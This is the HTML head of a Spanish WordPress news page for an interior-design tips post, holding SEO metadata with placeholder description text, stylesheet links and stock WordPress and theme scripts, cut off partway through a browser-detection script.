

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notisol.net/2017/09/18/5-tips-setting-interior-design-business/
body_size: 28221
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://notisol.net/xmlrpc.php" />
    
		<!-- All in One SEO 4.6.9.1 - aioseo.com -->
		<title>5 Tips for Setting Up Your Interior Design Business - NotiSol</title>
		<meta name="description" content="Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://notisol.net/2017/09/18/5-tips-setting-interior-design-business/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.9.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="NotiSol - Nuestro compromiso es informar, no competir." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="5 Tips for Setting Up Your Interior Design Business - NotiSol" />
		<meta property="og:description" content="Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic" />
		<meta property="og:url" content="https://notisol.net/2017/09/18/5-tips-setting-interior-design-business/" />
		<meta property="article:published_time" content="2017-09-18T02:43:05+00:00" />
		<meta property="article:modified_time" content="2021-09-29T00:42:43+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="5 Tips for Setting Up Your Interior Design Business - NotiSol" />
		<meta name="twitter:description" content="Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/notisol.net\/2017\/09\/18\/5-tips-setting-interior-design-business\/#blogposting","name":"5 Tips for Setting Up Your Interior Design Business - NotiSol","headline":"5 Tips for Setting Up Your Interior Design Business","author":{"@id":"https:\/\/notisol.net\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/notisol.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/notisol.net\/wp-content\/uploads\/2021\/09\/single1-13.jpg","width":1170,"height":1092},"datePublished":"2017-09-18T02:43:05+00:00","dateModified":"2021-09-29T00:42:43+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/notisol.net\/2017\/09\/18\/5-tips-setting-interior-design-business\/#webpage"},"isPartOf":{"@id":"https:\/\/notisol.net\/2017\/09\/18\/5-tips-setting-interior-design-business\/#webpage"},"articleSection":"Generales, architecture, interior, magazine, news, update"},{"@type":"BreadcrumbList","@id":"https:\/\/notisol.net\/2017\/09\/18\/5-tips-setting-interior-design-business\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/notisol.net\/#listItem","position":1,"name":"Hogar","item":"https:\/\/notisol.net\/","nextItem":"https:\/\/notisol.net\/2017\/#listItem"},{"@type":"ListItem","@id":"https:\/\/notisol.net\/2017\/#listItem","position":2,"name":"2017","item":"https:\/\/notisol.net\/2017\/","nextItem":"https:\/\/notisol.net\/2017\/09\/#listItem","previousItem":"https:\/\/notisol.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/notisol.net\/2017\/09\/#listItem","position":3,"name":"September","item":"https:\/\/notisol.net\/2017\/09\/","nextItem":"https:\/\/notisol.net\/2017\/09\/18\/#listItem","previousItem":"https:\/\/notisol.net\/2017\/#listItem"},{"@type":"ListItem","@id":"https:\/\/notisol.net\/2017\/09\/18\/#listItem","position":4,"name":"18","item":"https:\/\/notisol.net\/2017\/09\/18\/","nextItem":"https:\/\/notisol.net\/2017\/09\/18\/5-tips-setting-interior-design-business\/#listItem","previousItem":"https:\/\/notisol.net\/2017\/09\/#listItem"},{"@type":"ListItem","@id":"https:\/\/notisol.net\/2017\/09\/18\/5-tips-setting-interior-design-business\/#listItem","position":5,"name":"5 Tips for Setting Up Your Interior Design Business","previousItem":"https:\/\/notisol.net\/2017\/09\/18\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/notisol.net\/#organization","name":"NotiSol","description":"Nuestro compromiso es informar, no competir.","url":"https:\/\/notisol.net\/"},{"@type":"Person","@id":"https:\/\/notisol.net\/author\/admin\/#author","url":"https:\/\/notisol.net\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/notisol.net\/2017\/09\/18\/5-tips-setting-interior-design-business\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5cc9d77866a4f8ec6715f749a2fdb80b?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/notisol.net\/2017\/09\/18\/5-tips-setting-interior-design-business\/#webpage","url":"https:\/\/notisol.net\/2017\/09\/18\/5-tips-setting-interior-design-business\/","name":"5 Tips for Setting Up Your Interior Design Business - NotiSol","description":"Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/notisol.net\/#website"},"breadcrumb":{"@id":"https:\/\/notisol.net\/2017\/09\/18\/5-tips-setting-interior-design-business\/#breadcrumblist"},"author":{"@id":"https:\/\/notisol.net\/author\/admin\/#author"},"creator":{"@id":"https:\/\/notisol.net\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/notisol.net\/wp-content\/uploads\/2021\/09\/single1-13.jpg","@id":"https:\/\/notisol.net\/2017\/09\/18\/5-tips-setting-interior-design-business\/#mainImage","width":1170,"height":1092},"primaryImageOfPage":{"@id":"https:\/\/notisol.net\/2017\/09\/18\/5-tips-setting-interior-design-business\/#mainImage"},"datePublished":"2017-09-18T02:43:05+00:00","dateModified":"2021-09-29T00:42:43+00:00"},{"@type":"WebSite","@id":"https:\/\/notisol.net\/#website","url":"https:\/\/notisol.net\/","name":"NotiSol","description":"Nuestro compromiso es informar, no competir.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/notisol.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NotiSol &raquo; Feed" href="https://notisol.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="NotiSol &raquo; Feed de los comentarios" href="https://notisol.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NotiSol &raquo; Comentario 5 Tips for Setting Up Your Interior Design Business del feed" href="https://notisol.net/2017/09/18/5-tips-setting-interior-design-business/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notisol.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://notisol.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bplugins-plyrio-css' href='https://notisol.net/wp-content/plugins/html5-video-player/public/css/h5vp.css?ver=2.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='html5-player-video-style-css' href='https://notisol.net/wp-content/plugins/html5-video-player/dist/frontend.css?ver=2.5.32' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://notisol.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='easy-sidebar-menu-widget-css-css' href='https://notisol.net/wp-content/plugins/easy-sidebar-menu-widget/assets/css/easy-sidebar-menu-widget.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='weather-atlas-public-css' href='https://notisol.net/wp-content/plugins/weather-atlas/public/css/weather-atlas-public.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='weather-icons-css' href='https://notisol.net/wp-content/plugins/weather-atlas/public/font/weather-icons/weather-icons.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://notisol.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://notisol.net/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://notisol.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://notisol.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://notisol.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://notisol.net/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/politics/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://notisol.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://notisol.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://notisol.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://notisol.net/wp-json/" /><link rel="alternate" type="application/json" href="https://notisol.net/wp-json/wp/v2/posts/671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notisol.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://notisol.net/?p=671' />
<link rel="alternate" type="application/json+oembed" href="https://notisol.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotisol.net%2F2017%2F09%2F18%2F5-tips-setting-interior-design-business%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://notisol.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotisol.net%2F2017%2F09%2F18%2F5-tips-setting-interior-design-business%2F&#038;format=xml" />
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/notisol.net\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://notisol.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
